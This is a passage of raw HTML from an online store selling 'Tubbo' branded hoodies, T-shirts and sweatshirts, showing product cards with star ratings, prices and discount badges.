  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="5">
    <a href="https://tubbomerch.store/product/tubbo-hoodies-special-version-red-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/7/conversions/05e55a334cc05b9496b237f3f3ccfca4-small.jpg?w=250&amp;h=250"
                alt="Tubbo Hoodies - Special Version Red Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-hoodies-special-version-red-pullover-hoodie" class="capitalize hover:underline leading-3">Tubbo Hoodies - Special Version Red Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="3">
    <a href="https://tubbomerch.store/product/tubbo-t-shirts-tubbo-moment-printed-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/3/conversions/tubbo-t-shirt-small.jpg?w=250&amp;h=250"
                alt="Tubbo T-Shirts - Tubbo Moment Printed Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-t-shirts-tubbo-moment-printed-classic-t-shirt" class="capitalize hover:underline leading-3">Tubbo T-Shirts - Tubbo Moment Printed Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="2">
    <a href="https://tubbomerch.store/product/tubbo-hoodies-cute-printed-colorful-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/2/conversions/Men-Hoodie-Kawaii-Tommyinnit-Tubbo-Hoodie-Unisex-Merch-For-Women-Men-Teen-Soft-Qualified-Fabric-Hoodie-small.jpg?w=250&amp;h=250"
                alt="Tubbo Hoodies - Cute Printed Colorful Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-hoodies-cute-printed-colorful-pullover-hoodie" class="capitalize hover:underline leading-3">Tubbo Hoodies - Cute Printed Colorful Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://tubbomerch.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="64">
    <a href="https://tubbomerch.store/product/tubbo-sweatshirts-tubbo-blue-eyes-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/150/conversions/ssrcolightweight_sweatshirtmensblack_lightweight_raglan_sweatshirtfrontsquare_productx600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Tubbo Sweatshirts - Tubbo Blue Eyes Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-sweatshirts-tubbo-blue-eyes-pullover-sweatshirt" class="capitalize hover:underline leading-3">Tubbo Sweatshirts - Tubbo Blue Eyes Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
